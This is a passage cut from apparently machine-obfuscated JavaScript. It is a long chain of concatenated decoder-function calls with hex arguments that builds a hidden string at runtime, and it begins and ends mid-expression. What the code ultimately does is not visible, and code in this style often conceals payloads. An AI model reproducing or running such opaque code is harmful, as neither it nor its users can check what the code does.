f(0x1a57,0x235b,0x15a3,0x12f5,0x21ee)+O00O00911F_0x301314(0x6fd,0xe75,0x24a,0x9ad,-0x634)+O00O00911F_0x2a49d6(0x195e,0xc20,-0xd7,0x146,0x73c)+O00O00911F_0xbc3d7d(0x14c7,0xdf1,0x1961,0x1b59,0x1356)+O00O00911F_0x1fd229(0x2c93,0x141c,0x1eda,0x1b0a,0x167d)+O00O00911F_0x1fd229(0x1af7,0x124b,0x148b,0xdeb,0xec4)+O00O00911F_0x301314(0xae9,0x134c,0x2c3,0x550,0x995)+O00O00911F_0x301314(0x1a35,0x2714,0x17e4,0x21e5,0x15fb)+O00O00911F_0x1fd229(-0x684,0x6f0,0x5bd,0xc85,-0x1f2)+O00O00911F_0x96d9cf(0xeea,0xbfb,0xba1,0x689,0x1d03)+O00O00911F_0xbc3d7d(0x19ac,0x1503,0x20ad,0x2237,0x1c5d)+O00O00911F_0x1fd229(0xc5f,0x1053,0x606,0xef5,-0x4dc)+O00O00911F_0xbc3d7d(0xc9d,-0x1bf,0xcde,0x10a9,0x6e1)+O00O00911F_0x301314(0x15d,-0x6f3,0x5d7,-0x603,0xae0)+O00O00911F_0xbc3d7d(0x1826,0x1fd8,0x2074,0x10e2,0x195d)+O00O00911F_0x301314(0x202,0xcdd,-0x8cc,-0xab1,-0x4c9)+O00O00911F_0x301314(0x1992,0x1935,0xc7f,0x209d,0xf6b)+O00O00911F_0xbc3d7d(0x94f,0xb7f,0xd6a,-0x2d5,0x1471)+O00O00911F_0x1fd229(0x24f1,0x14f0,0x20cb,0x17a9,0x1eee)+O00O00911F_0xbc3d7d(0x1438,0x1dca,0x1aea,0x158e,0x16bf)+O00O00911F_0x2a49d6(0x101f,0x5ee,0x10f6,0xb20,0xdc1)+O00O00911F_0x2a49d6(0x1b1d,0x1763,0x22bf,0x1d3a,0x19c7)+O00O00911F_0x2a49d6(0x1863,0xcfb,0xcfe,0xde4,0xd0e)+O00O00911F_0xbc3d7d(0xf3a,0x1230,0x1ba,0x1cd,0x146)+O00O00911F_0x96d9cf(0xbb8,0x73e,0x17d0,0x3e1,-0x326)+O00O00911F_0x96d9cf(0x1128,0x394,0x1bac,0x18d0,0x16a0)+O00O00911F_0x96d9cf(0x9f,-0xda8,-0x3e8,0xefe,-0x4c7)+O00O00911F_0xbc3d7d(0xbc7,0x17e5,0x9d1,0x1a95,0x917)+O00O00911F_0x1fd229(0x19c7,0x232c,0x1998,0x25f9,0xf38)+O00O00911F_0x2a49d6(-0x37e,0xd1,-0xcd4,-0x901,0x6af)+O00O00911F_0x1fd229(0x16f7,0x26b2,0x210c,0x2aab,0x143b)+O00O00911F_0x2a49d6(0xd0d,0xcb3,0xd2a,0xba6,0x8cb)+O00O00911F_0x301314(0x1611,0xb46,0x1cf0,0x2048,0x17f6)+O00O00911F_0x96d9cf(0x18a6,0xeea,0x245d,0x2568,0x23bf)+O00O00911F_0x1fd229(0x1723,0x1620,0x1c2f,0x1e3a,0x2265)+O00O00911F_0x2a49d6(-0xab,0xe38,0x11c6,0x1a8,0x1729)+O00O00911F_0x301314(0x618,-0x4c4,0x298,0x13ba,-0x8d2)+O00O00911F_0x1fd229(0xbff,-0xbd,0x9a6,0x1752,0x7ba)+O00O00911F_0xbc3d7d(0xa78,0x188b,-0x3b3,0x1564,0x986)+O00O00911F_0x1fd229(0x42b,0x18b6,0xa5e,0x10ed,-0x428)+O00O00911F_0x1fd229(0x1e96,0x1bd2,0x1d58,0x2935,0x25c8)+O00O00911F_0x301314(-0x137,0x90d,-0xead,0x305,-0x30b))+(O00O00911F_0x96d9cf(0xece,0x9a4,0xb44,0x2c2,0xf47)+O00O00911F_0x96d9cf(0xe4f,0xaa,0x1787,0xea5,0x905)+O00O00911F_0x301314(0xe53,0x1549,0x3f1,0x154a,0x43e)+O00O00911F_0xbc3d7d(0x13b9,0x14f3,0x14ce,0x1c06,0x1412)+O00O00911F_0xbc3d7d(0x754,0xc86,0x279,0x17e,-0xea)+O00O00911F_0x96d9cf(0x8fd,0x168,0x16f8,0x1177,0x10c9)+O00O00911F_0x301314(0x9fe,0x1f6,0x1447,0xfdc,0x13d3)+O00O00911F_0x96d9cf(0x9d5,0x588,0x14c9,0x111,0x562)+O00O00911F_0x1fd229(0x1a04,0x2cb3,0x1f0b,0x28a5,0x1c62)+O00O00911F_0x2a49d6(0x1f92,0x123e,0x16d6,0x1923,0x1c42)+O00O00911F_0x1fd229(0x2d91,0x2201,0x202e,0x1ba3,0x187b)+O00O00911F_0xbc3d7d(0x706,-0x36e,0x1231,0x124a,-0x467)+O00O00911F_0x301314(0x1847,0x2352,0xf26,0xa51,0x119a)+O00O00911F_0x2a49d6(-0x243,0x76b,-0x6aa,0x111a,-0x2f6)+O00O00911F_0x301314(0x50c,0x2ad,0x91a,-0x8c5,-0x381)+O00O00911F_0x2a49d6(0x2241,0x1878,0x17fe,0x1dba,0x1558)+O00O00911F_0x2a49d6(0x557,0x663,0x4e9,0x789,0x116)+O00O00911F_0x2a49d6(0x17d8,0x18d4,0x1d8a,0xa02,0x17d4)+O00O00911F_0x96d9cf(0xbc9,-0xd5,0x10e1,0x3cc,0x1261)+O00O00911F_0x1fd229(0x18c8,0xb0d,0xcff,0x733,0x66f)+O00O00911F_0x2a49d6(0xb6e,0x688,-0x543,0x12ab,0xee1)+O00O00911F_0xbc3d7d(0x102b,0xb1f,0xaaf,0x1993,0x10a5)+O00O00911F_0x2a49d6(-0x78,0xa79,0x9cd,0x1877,0x531)+O00O00911F_0x301314(0x111e,0x177b,0x16da,0xa1e,0x25c)+O00O00911F_0x301314(0x91,0x7bc,0x4c,0xc40,0x1c)+O00O00911F_0x2a49d6(0x22b2,0x1ad4,0xfce,0x2024,0x28c4)+O00O00911F_0xbc3d7d(0x4f6,0xb06,0x132e,-0x2e5,-0x9dc)+O00O00911F_0x1fd229(0x2ba8,0x1a3d,0x1f0f,0x11f1,0x1500)+O00O00911F_0x301314(0x407,0xa3f,0xe2f,0x8ca,0xa09)+O00O00911F_0x2a49d6(-0x531,0x41e,-0x80c,0xf26,0x76)+O00O00911F_0x96d9cf(0x11dd,0x1d77,0x13dd,0x71a,0x16ef)+O00O00911F_0x301314(0xda8,0x1905,0x53e,0x798,0x1a33)+O00O00911F_0xbc3d7d(0xc4c,0x60b,0xade,0xb33,0x19f)+O00O00911F_0x96d9cf(0x1464,0x107b,0x1d86,0x1ccd,0x2221)+O00O00911F_0x96d9cf(0x1792,0x13d0,0x17b6,0x15df,0x2452)+O00O00911F_0x301314(0x1638,0x1469,0x2421,0x1f7a,0x18f9)+O00O00911F_0x301314(0xa1e,0x1650,0xa23,0x168,0x6f7)+O00O00911F_0x301314(0xb3f,0x1057,0x46d,0x195,0x826)+O00O00911F_0x96d9cf(0x1c5c,0x24c5,0x2452,0xf76,0x28f0)+O00O00911F_0xbc3d7d(0x476,-0x9e7,0x12ad,0x999,0x76e)+O00O00911F_0x2a49d6(0x142c,0x18d4,0xfa2,0x12be,0x13a3)+O00O00911F_0x1fd229(0x1359,0x1c8b,0x124b,0x968,0x16c3)+O00O00911F_0x96d9cf(0x150,0x492,0x25a,0x1b4,-0x364)+O00O00911F_0x301314(0x6e8,0x3e2,0xefe,0x69b,0xe12)+O00O00911F_0x96d9cf(0x79,0xc97,0xa5d,0xb2a,-0x76c)+O00O00911F_0xbc3d7d(0xd8f,0xcce,0xe40,0x1f6,0x101)+O00O00911F_0xbc3d7d(0x268,0x1081,-0x141,-0x9cf,-0x590)+O00O00911F_0xbc3d7d(0x144,-0x3ff,-0x77c,-0x775,0xca4)+O00O00911F_0x1fd229(0x128c,0x136f,0x2158,0x1923,0x17c3)+O00O00911F_0x2a49d6(-0xfd,0x5b3,-0x85e,0xcdd,0x93c)+O00O00911F_0x96d9cf(0x160,0xb20,0xf06,0x112,0xb95)+O00O00911F_0x96d9cf(0xd15,0x1434,0x19af,0x80,0x1643)+O00O00911F_0x1fd229(0x22fa,0x2338,0x1ccf,0x1c3d,0xe87)+O00O00911F_0x2a49d6(0x72b,0x547,0xe26,0x1227,-0x2ef)+O00O00911F_0xbc3d7d(0x16e7,0x1a02,0x1adb,0x1a57,0x1c97)+O00O00911F_0x301314(0x285,0x2e5,-0x2fd,0x290,0xe6c)+O00O00911F_0x301314(0xc71,0xe5c,0x58f,-0x1b7,0xb98)+O00O00911F_0x1fd229(0x13d4,0xb1b,0x192d,0xa6c,0xbd4)+O00O00911F_0x2a49d6(0x1c5f,0x186e,0x1cc8,0x12e8,0xa15)+O00O00911F_0x96d9cf(0x521,0x11aa,0x38,-0x36d,0xc)+O00O00911F_0x301314(0x118b,0x69e,0x54d,0x10e1,0x65e)+O00O00911F_0x96d9cf(0xaab,0x127c,0xbc9,0x15d5,0x1158)+O00O00911F_0xbc3d7d(0xf6d,0x1528,0x263,0x3f8,0x1c26)+O00O00911F_0x96d9cf(0x11c7,0x1534,0xa11,0x69b,0x91b)+O00O00911F_0x2a49d6(0xb0e,0x9ce,0x153d,-0xf2,0xb40)+O00O00911F_0x1fd229(0x1e53,0x21a6,0x1482,0x190e,0x2375)+O00O00911F_0x96d9cf(0x176b,0xaf0,0x16b7,0x11b3,0x13ff)+O00O00911F_0xbc3d7d(0x16b2,0x1e03,0x1c5a,0x807,0x1fdc)+O00O00911F_0xbc3d7d(0xd2c,0x1352,0x1681,0xc42,0x168e)+O00O00911F_0x301314(-0x12e,-0xc8c,0x424,0xd81,-0x424)+O00O00911F_0x2a49d6(0x12c2,0xccc,0x19d,0x86e,0x377)+O00O00911F_0x2a49d6(0x1411,0xf65,0x10be,0x291,0x1c2e)+O00O00911F_0xbc3d7d(0x74c,0xba4,0x10ac,-0x559,-0x15c)+O00O00911F_0x2a49d6(0x670,0x11e7,0x4a8,0x1e6f,0x17ed)+O00O00911F_0x301314(0xd9,0x500,0xf5a,0xa31,-0x241)+O00O00911F_0x1fd229(0x1130,0x1fd0,0x1b6c,0x1de2,0x1021)+O00O00911F_0xbc3d7d(0x20e,0x11e,-0x508,-0x6a8,0x265)+O00O00911F_0x2a49d6(0x495,0x90d,0xa7f,0x10eb,0x14cf)+O00O00911F_0x2a49d6(0x1009,0x670,0x2d,0x1418,0x1553)+O00O00911F_0xbc3d7d(0x771,0x85f,0x102e,0xd77,0x1136)+O00O00911F_0xbc3d7d(0x52c,0xece,0xdba,0x42e,0xab0)+O00O00911F_0x2a49d6(0x21c7,0x15cb,0x23b2,0x9e0,0x1830)+O00O00911F_0xbc3d7d(0x886,-0x34a,0x85a,0xd3b,0x5d4)+O00O00911F_0x1fd229(0xe88,0xb06,0xf0c,0xb5b,0x10b1)+O00O00911F_0x301314(0x1110,0x3fe,0x835,0x12e7,0x64f)+O00O00911F_0x1fd229(0x17f4,0x6a2,0xa6b,0x12bf,0x5d6)+O00O00911F_0x301314(0xb39,0xf2,0x879,0x320,0x1981)+O00O00911F_0x2a49d6(0x409,0x941,-0x2cc,0x173c,-0xa7)+O00O00911F_0x96d9cf(0x15b2,0xd64,0x8b7,0x22eb,0x1557)+O00O00911F_0x301314(0x1436,0xfe5,0x1538,0x61c,0x21ed)+O00O00911F_0x1fd229(0x205c,0xd41,0x135b,0x1195,0x10ee)+O00O00911F_0x96d9cf(0x1aac,0x2783,0x22b6,0x1314,0x1bcb)+O00O00911F_0x1fd229(0x1b38,0x134a,0x1ad5,0x12ce,0x1032)+O00O00911F_0x2a49d6(0x65,0x26f,0x4d1,-0x31e,0xd20)+O00O00911F_0xbc3d7d(0x647,-0x51b,0xe09,0xfa8,-0x23a)+O00O00911F_0xbc3d7d(0x197b,0x2420,0x281c,0x23ba,0xcea)+O00O00911F_0x301314(0xca7,0x1001,0x1645,0xd64,0xa0e)+O00O00911F_0xbc3d7d(0x951,0x1202,0x1039,0xf56,0x5a5)+O00O00911F_0x2a49d6(0x2fe,0x91c,-0x5b5,0x1a1,0x16d9)+O00O00911F_0x2a49d6(0x1483,0x1e47,0x122e,0x1ff3,0x20fa)+O00O00911F_0x96d9cf(0x12d,0xe6f,-0x9a2,0x511,0x705)+O00O00911F_0x1fd229(0x115b,0x1c00,0xf0a,0xe18,0x1cee)+O00O00911F_0x96d9cf(0x1464,0x1027,0x140e,0x19e4,0xa11)+O00O00911F_0x96d9cf(0xbc9,0x19de,0x7a8,0x6f3,0x4e8)+O00O00911F_0x2a49d6(0x22ec,0x1a63,0x1277,0xe9f,0x12bd)+O00O00911F_0x96d9cf(0xe2e,0x1246,0xe3,0x1884,0x363)+O00O00911F_0x2a49d6(0xdb0,0xb3e,0x474,0xd57,0x57e)+O00O00911F_0x96d9cf(0x130c,0x215e,0x1586,0x10ee,0x1c70)+O00O00911F_0x301314(0xe05,0xc08,0x131c,0x5b1,0x1b71)+O00O00911F_0x301314(0x1450,0x1af5,0x232b,0x82b,0x22a2)+O00O00911F_0x1fd229(0xdf7,0x10d5,0x1582,0x15f4,0x1675)+O00O00911F_0x301314(0x1770,0x1ea2,0xffa,0x217e,0x1ad3)+O00O00911F_0x1fd229(0xc39,0x2672,0x19a1,0xb6e,0x141d)+O00O00911F_0xbc3d7d(0x754,0x99a,-0x50,0x118f,0xf0f)+O00O00911F_0x2a49d6(0x13d2,0x16f4,0x251d,0x2105,0x2445)+O00O00911F_0x96d9cf(0x15bd,0x1f0a,0x1c33,0x1e09,0x205b)+O00O00911F_0x301314(0x3cf,0x3a9,-0x92c,0xeda,-0x723)+O00O00911F_0x96d9cf(0x1921,0x1cce,0x138a,0x277e,0x27b8)+O00O00911F_0x2a49d6(0xfaf,0xf70,0x1a82,0xef2,0x1901)+O00O00911F_0x2a49d6(0x4d9,0xb3e,0x146a,0x700,0xcbc)+O00O00911F_0x301314(0x1185,0x1123,0x1aec,0x1be1,0xf6e)+O00O00911F_0x301314(0x473,-0x9a9,0xea5,-0x513,0xa6d)+O00O00911F_0x1fd229(0x1a92,0x190d,0x18a4,0x238f,0x26b9)+O00O00911F_0x2a49d6(0x1171,0x1588,0xf0f,0x1cac,0x80b)+O00O00911F_0x1fd229(0x2198,0x2585,0x1f98,0x2e7a,0x1894)+O00O00911F_0x2a49d6(0x216b,0x15ba,0x1d5c,0x9cb,0x1ba9)+O00O00911F_0x1fd229(0xfcb,0xc3c,0x9e9,0x14dd,0x188)+O00O00911F_0x2a49d6(0x195a,0x1763,0x249b,0xb58,0x118d)+O00O00911F_0x2a49d6(0x26fb,0x1811,0x941,0x1e80,0x229e)+O00O00911F_0x301314(0x15f2,0x1908,0xd0d,0x1da4,0xb2e)+O00O00911F_0xbc3d7d(0x15f4,0xd1c,0x10c3,0x9ee,0x1c37)+O00O00911F_0x301314(0xa11,-0x130,0x7ed,0x13cd,0x1147)+O00O00911F_0xbc3d7d(0x1647,0x1a17,0xa74,0xf5e,0xef9)+O00O00911F_0xbc3d7d(0x16e7,0xd17,0xce4,0x1df6,0x1297)+O00O00911F_0x2a49d6(0x4dd,0x5ee,0xb29,0x18,0x126a)+O00O00911F_0xbc3d7d(0x1576,0xeee,0x1fe6,0xe87,0x1586)+O00O00911F_0x96d9cf(0x124e,0xc24,0x19d0,0x1074,0x125c)+O00O00911F_0x1fd229(-0x2ff,0x477,0xae4,0x793,0xe56)+O00O00911F_0x96d9cf(0x5b3,0x96c,0x259,0xe66,-0x81e)+O00O00911F_0x1fd229(-0x601,-0x214,0x66a,0x1412,0xb6c)+O00O00911F_0xbc3d7d(0xfc7,0x17c5,0x5d9,0xf56,0x456)+O00O00911F_0xbc3d7d(0x1a74,0xc77,0x239e,0x2448,0x1cb0)+O00O00911F_0x2a49d6(0x13f0,0x186e,0x9cb,0xa6b,0x230e)+O00O00911F_0x301314(0x12dd,0x20d2,0x650,0x697,0x19a5)+O00O00911F_0x1fd229(0x5e8,-0x3ed,0x9e9,0x139e,0xc2b)+O00O00911F_0x2a49d6(0x111f,0x1763,0x143d,0x96b,0x1f5a)+O00O00911F_0x96d9cf(0x18e6,0x181e,0xd47,0x1b56,0x1179)+O00O00911F_0x1fd229(0x1510,0x1804,0x1c93,0x26fe,0x2a99)+O00O00911F_0x2a49d6(0x1790,0x15a6,0xca6,0x1545,0xc71)+O00O00911F_0x1fd229(0x2371,0x27dd,0x1e79,0x2b9c,0x22bf)+O00O00911F_0xbc3d7d(-0x6b,0x6ed,0xdc3,0x7ad,-0x821)+O00O00911F_0x301314(0x150d,0x13f3,0x1996,0x2212,0x236f)+O00O00911F_0x96d9cf(0x1ac9,0x1e40,0x159d,0x1bc7,0x1410)+O00O00911F_0x2a49d6(0xfd5,0x936,-0x3ff,0x38f,0x3af)+O00O00911F_0x2a49d6(0x810,0x1383,0x10cf,0x135c,0x151c)+O00O00911F_0x2a49d6(0xbb8,0x14ef,0x1aea,0x15b0,0x212f)+O00O00911F_0x96d9cf(0x97e,0x14e4,0x344,0xa0c,-0x2b1)+O00O00911F_0x96d9cf(0x11d8,0xe69,0x7fb,0x359,0x1a57)+O00O00911F_0x96d9cf(0x171e,0xda6,0x16fc,0xaee,0x1db4)+O00O00911F_0x96d9cf(0xd5d,0xbd6,0x9cf,-0xc5,0x1963)+O00O00911F_0x96d9cf(0x12c,0x48a,0x4ab,0xc34,0xc99)+O00O00911F_0x2a49d6(0xaa3,0x1383,0x12a1,0x812,0x11c0)+O00O00911F_0x2a49d6(0x1b4e,0x14ef,0x14cd,0x82b,0x99a)+O00O00911F_0x96d9cf(0x521,0xe8a,0x6f6,0x9c,0x13cf)+O00O00911F_0x1fd229(0x776,0xd63,0x1073,0x1e00,0x3a7)+O00O00911F_0xbc3d7d(0x8f7,-0x548,0x544,0x661,0x545)+O00O00911F_0x301314(0x4e9,0xb10,0xd9d,0x589,-0xeb)+O00O00911F_0x2a49d6(0x13a7,0x195d,0x19be,0xfe0,0xaf9)+O00O00911F_0x96d9cf(0xdeb,0xcaf,0x218,0x60c,0x10ae)+O00O00911F_0xbc3d7d(0x7a,0x841,0x9ce,-0x27b,0x68d)+O00O00911F_0x301314(0x29c,0x726,-0x143,-0x5a,0xa6c)+O00O00911F_0x301314(0xa95,0x15dc,0x7b1,0x302,0x1158)+O00O00911F_0x96d9cf(0xfbb,0xd32,0x1b9f,0xe32,0xf3d)+O00O00911F_0x1fd229(0x1f9e,0x1b8d,0x19d5,0x1c8f,0x11e3)+O00O00911F_0x1fd229(0x1e84,0x1bcb,0x20c5,0x2784,0x280a)+O00O00911F_0x301314(0x62e,0x1115,-0x355,0xd4b,0x538)+O00O00911F_0x301314(-0x62,-0xc01,0x896,-0xd,0x7d8)+O00O00911F_0x2a49d6(0x93,0x565,0x4,0x4a,0x329)+O00O00911F_0x2a49d6(0x97d,0xea,0xeb,-0xc0e,0x113)+O00O00911F_0x301314(0x16a8,0x1d66,0x1e35,0x8bc,0xbb8)+O00O00911F_0x301314(0xaeb,0x115,0x6fd,0x14a4,0xf1b)+O00O00911F_0x301314(0x19c1,0x1374,0x242e,0x188b,0x1a0f)+O00O00911F_0xbc3d7d(0xda3,0x85e,0x9c4,0xa4,0x87e)+O00O00911F_0x301314(0x191c,0x1cf5,0x1b5d,0x1b9a,0xad5)+O00O00911F_0x96d9cf(0x1aae,0x2694,0x1f16,0x1335,0x111e)+O00O00911F_0x2a49d6(0x72c,0x50d,-0x2db,0x122d,0x682)+O00O00911F_0x301314(0xf8f,0x2db,0x1b13,0x16f5,0x1208)+O00O00911F_0x1fd229(0x1973,0x2285,0x1de4,0xf78,0x22b2)+O00O00911F_0xbc3d7d(0xacc,0x1815,0x1102,0x18b3,0x2f2)+O00O00911F_0x2a49d6(-0xaba,0x1e8,0xeea,0xfd,0x43c)+O00O00911F_0xbc3d7d(0x1b59,0x190a,0x201a,0x19f3,0xd17)+O00O00911F_0x1fd229(0x1a50,0x1475,0x1feb,0x131a,0x14b4)+O00O00911F_0x96d9cf(0x3cb,-0x398,0x90c,0x1198,0x7dd)+O00O00911F_0x2a49d6(0x11d6,0x824,0x165a,0x12b9,0x1258)+O00O00911F_0x301314(0x602,0x697,-0x797,0x1492,-0x144)+O00O00911F_0x1fd229(0x1101,-0x7f7,0x6a1,0xb71,-0x69c)+O00O00911F_0xbc3d7d(0x137,0x50,-0x62b,0xe5e,0xae1)+O00O00911F_0x1fd229(0x286e,0x24e0,0x1ce1,0x2909,0xdf6)+O00O00911F_0x301314(0x15fe,0x2137,0x1dfd,0x1220,0x1d05)+O00O00911F_0x1fd229(0x96b,0x13a7,0xa5e,0x6ec,0x40a))+(O00O00911F_0x301314(0x3c1,0x600,-0x78d,0xbf2,0xb1)+O00O00911F_0x96d9cf(0xaa5,0xf80,0xe05,0x1467,0xf3)+O00O00911F_0x1fd229(0x9f5,0xd54,0x13b3,0x20f2,0x1e98)+O00O00911F_0x1fd229(0x1551,0x92f,0x1039,0x1c1f,0x164b)+O00O00911F_0x2a49d6(0x738,0x342,-0x97,0xc60,0xca4)+O00O00911F_0x2a49d6(0xfb0,0x1afe,0xdfb,0xe69,0x22e2)+O00O00911F_0x2a49d6(0x173b,0x15a6,0x184e,0x1fa0,0xe95)+O00O00911F_0x96d9cf(0x1813,0xf69,0x2092,0x2238,0x1e6e)+O00O00911F_0x301314(0x1505,0x1e70,0x979,0x1a8e,0x1c2f)+O00O00911F_0x96d9cf(0x1159,0x15e1,0x6fd,0x1545,0xacd)+O00O00911F_0x96d9cf(0x200,0xb56,0x1c3,0xa55,0x806)+O00O00911F_0x96d9cf(0xd6a,0xcd5,0x4a,0x6a,0x8f0)+O00O00911F_0x1fd229(0xe7b,0x2739,0x19a1,0x2040,0x19d4)+O00O00911F_0x1fd229(0x205a,0xa2a,0x1350,0x203f,0xc2b)+O00O00911F_0x301314(0xa2f,0x108e,0x51a,-0x14b,0x10a5)+O00O00911F_0x301314(0xda0,0xf03,0x139c,0x1905,0xb83)+O00O00911F_0x1fd229(0x3d2,0x16b6,0xb0d,0x2dc,0x546)+O00O00911F_0x2a49d6(-0x239,0x80a,-0x42b,0x1201,0x11da)+O00O00911F_0x1fd229(0x2639,0x232f,0x1e9f,0x1cfb,0xfc3)+O00O00911F_0x301314(0x144e,0x213c,0x1e15,0x1296,0x18d8)+O00O00911F_0x1fd229(0x2857,0x1710,0x1c2f,0x2186,0x185a)+O00O00911F_0x2a49d6(0x2377,0x18d4,0x1e12,0x19f5,0xbf6)+O00O00911F_0xbc3d7d(0x1142,0x10f8,0xec6,0x14bd,0xdac)+O00O00911F_0x96d9cf(0x4a7,0xa32,-0xb2,0xf80,-0x523)+O00O00911F_0x301314(0x1496,0x200f,0xf97,0x1f42,0x1a17)+O00O00911F_0x301314(0xfe9,0x13d5,0x605,0x1433,0x1dec)+O00O00911F_0x1fd229(0x1c1e,0x1bc6,0x18ed,0x1e90,0x16e3)+O00O00911F_0xbc3d7d(0x1c72,0x2a99,0x298c,0x177a,0x247a)+O00O00911F_0x1fd229(0xc35,0x500,0x68d,-0x66,0xb34)+O00O00911F_0x96d9cf(0x89e,0x3c2,0x867,0x6f6,0x8b4)+O00O00911F_0x1fd229(0x16a2,0xbb7,0xdff,0xb0,0xac8)+O00O00911F_0x2a49d6(0x18a3,0x186e,0x1af5,0x239f,0xe67)+O00O00911F_0x2a49d6(0xf35,0x15a6,0x1adb,0x1241,0x1977)+O00O00911F_0x301314(0x62b,0xec9,0x430,0xd8c,-0x4e4)+O00O00911F_0x301314(0x873,0x13bf,0xcc7,-0x33b,0x116c)+O00O00911F_0x2a49d6(0x1653,0x1cd0,0x19de,0x1969,0x27ae)+O00O00911F_0x96d9cf(0x16c1,0x1658,0x1ae9,0x19e5,0x1dab)+O00O00911F_0x1fd229(0x1a24,0x20d1,0x1ccf,0x224b,0x16e3)+O00O00911F_0x1fd229(0x1d2c,0x1dfc,0x208c,0x1fd5,0x2167)+O00O00911F_0xbc3d7d(0x188c,0x12cd,0x21c6,0x100d,0x1ef9)+O00O00911F_0x96d9cf(0x1792,0xf5e,0x16ee,0x12bb,0x1db4)+O00O00911F_0xbc3d7d(0x16e7,0x18ff,0x137f,0x12d5,0x10b0)+O00O00911F_0x1fd229(0xd4c,0x168e,0xa49,0x177c,0x1353)+O00O00911F_0x96d9cf(0xa48,0x18b7,0x3c,0x177d,0x7d1)+O00O00911F_0xbc3d7d(0x18a8,0xd82,0x1d1b,0x1f94,0x1f5e)+O00O00911F_0x301314(0x1a91,0x127c,0xbcb,0x12c1,0x1702)+O00O00911F_0xbc3d7d(0x13b9,0x206d,0x11b5,0x1986,0x1712)+O00O00911F_0x2a49d6(0x1f7e,0x18d4,0x16e1,0x27c7,0x1d2b)+O00O00911F_0x1fd229(0x11c8,-0x177,0xaa1,0x13b,0x1195)+O00O00911F_0xbc3d7d(0x2ce,-0x7a6,-0xe0,-0x12e,0x7a7)+O00O00911F_0xbc3d7d(0x669,0xf81,0x295,-0x2a1,0x859)+O00O00911F_0x1fd229(0xbdd,0x1395,0xee6,0x1629,0x1160)+O00O00911F_0x1fd229(0xe2f,0xe6c,0x1c01,0x2420,0x2544)+O00O00911F_0x1fd229(0x1e68,0x219a,0x1ec3,0x1f4c,0x22c2)+O00O00911F_0x1fd229(0x1514,0x1ff7,0x138c,0xc92,0x14c4)+O00O00911F_0x1fd229(0x2133,0x2811,0x19c6,0x18c2,0x1599)+O00O00911F_0x1fd229(0xd02,0x827,0xe6e,0x1983,0xf75)+O00O00911F_0x96d9cf(0x1d24,0x1202,0x25c1,0x268d,0x26df)+O00O00911F_0x301314(0x1a91,0xc95,0x2679,0x12ea,0x22ce)+O00O00911F_0x1fd229(0x19a4,0xfb8,0x19a1,0x1daf,0xfe1)+O00O00911F_0x96d9cf(0x1792,0x1642,0x1115,0xc8b,0x1097)+O00O00911F_0x1fd229(-0x182,0x183f,0xaa1,0xbe0,-0x1ae)+O00O00911F_0x2a49d6(-0x67a,0x4bb,0x976,0xbf7,0xb8)+O00O00911F_0x1fd229(0x38,0x3dc,0xe30,0x1233,0x1d12)+O00O00911F_0x96d9cf(0x143e,0x1b7b,0x1012,0x860,0x1bca)+O00O00911F_0x2a49d6(0x30d,0x4a5,0x3da,-0x30a,-0x41)+O00O00911F_0x2a49d6(0x19d1,0x18d4,0x14a5,0x153c,0x21cd)+O00O00911F_0xbc3d7d(0x1bfc,0x1cbf,0x1061,0xd60,0x1ef8)+O00O00911F_0x1fd229(0x995,0x17e2,0x127d,0x1f33,0x456)+O00O00911F_0x96d9cf(0x1307,0x20de,0x80f,0x2104,0xfc4)+O00O00911F_0x1fd229(0x402,0x2113,0x12a5,0x177e,0x1307)+O00O00911F_0x2a49d6(0xf17,0x139c,0x2221,0x15bb,0x76f)+O00O00911F_0xbc3d7d(0x1647,0x1924,0x13dc,0x1b37,0xd56)+O00O00911F_0x96d9cf(0x1792,0x1f8b,0x1e1a,0x14ee,0x1ead)+O00O00911F_0x2a49d6(0x1e70,0x130d,0x117b,0x160b,0x1c92)+O00O00911F_0xbc3d7d(0x269,-0x5d6,0xe90,-0xa23,-0xfb)+O00O00911F_0x96d9cf(0x8f8,0x12c,-0x441,-0x101,0x98c)+O00O00911F_0x301314(0x12b7,0xb1f,0x139a,0x1517,0x15b8)+O00O00911F_0x301314(0x1dc,-0x3b2,-0x6bb,0x995,-0x51)+O00O00911F_0xbc3d7d(0x16e7,0xb54,0x10ea,0x7fd,0x1f5e)+O00O00911F_0x96d9cf(0x1792,0x193b,0x1433,0x1bbc,0xab6)+O00O00911F_0x301314(0x385,0x32b,0x1c4,-0x6e8,-0xb56)+O00O00911F_0x301314(0xa51,0xf20,0x14f5,0xf9c,0x486)+O00O00911F_0x1fd229(0x2c93,0x1415,0x1dd3,0x2c2b,0x113b)+O00O00911F_0x1fd229(0x1ae1,0x1a6d,0x126f,0x1214,0x4c7)+O00O00911F_0xbc3d7d(0xeb8,0x1608,-0x1e,0xd0b,0xbf3)+O00O00911F_0x96d9cf(0x10ec,0x1d9f,0x1006,0x1ec5,0x545)+O00O00911F_0x96d9cf(0xce2,0x93b,0x166b,0xfdc,0xd7d)+O00O00911F_0x96d9cf(0x1c4d,0x1e36,0x134f,0x237b,0x2290)+O00O00911F_0x301314(0x1dc,0x277,-0x66b,-0x6e2,0x1066)+O00O00911F_0x96d9cf(0x1792,0x1963,0x1071,0x1763,0x23e1)+O00O00911F_0x301314(0x160b,0x129a,0x155c,0x2376,0x1ad6)+O00O00911F_0x2a49d6(-0x46e,0x64e,0x547,-0x21,0x17f)+O00O00911F_0x301314(0x14e4,0x207d,0x1868,0x108b,0xf3b)+O00O00911F_0x1fd229(0xa96,0xf0f,0x1238,0x705,0x1acb)+O00O00911F_0x1fd229(0x1b47,0x1c33,0x1fa3,0x22b6,0x1ec4)+O00O00911F_0x1fd229(0x17a4,-0x7e,0xa5e,0xd80,0xeba)+O00O00911F_0x1fd229(0x1f79,0x13e6,0x1ccf,0x2862,0x1b60)+O00O00911F_0x301314(0x1ace,0x23e5,0x143e,0x200f,0xdf4)+O00O00911F_0xbc3d7d(0x35a,0xef7,-0xb4d,-0x82e,-0x45)+O00O00911F_0x301314(0x515,-0x175,-0x1d8,-0x695,0xf66)+O00O00911F_0x96d9cf(0xe2e,0x1b80,0xccf,0x1a8b,0x8ba)+O00O00911F_0x1fd229(0x12c0,0x11a3,0xf39,0x5e4,0xacd)+O00O00911F_0x96d9cf(0x7da,-0x3c2,0x14e6,0x38b,0x1404)+O00O00911F_0x96d9cf(0x16f2,0x23d8,0x154c,0x20af,0xe04)+O00O00911F_0x301314(0x160b,0xc7b,0x931,0xa28,0x14ea)+O00O00911F_0xbc3d7d(0x123,-0x2ac,-0x3ee,0xe11,-0x36c)+O00O00911F_0x1fd229(0xc07,0xe1f,0x19a1,0x244d,0x1510)+O00O00911F_0x96d9cf(0x1792,0xb66,0x177b,0xbde,0x1010)+O00O00911F_0x96d9cf(0xa53,0xf3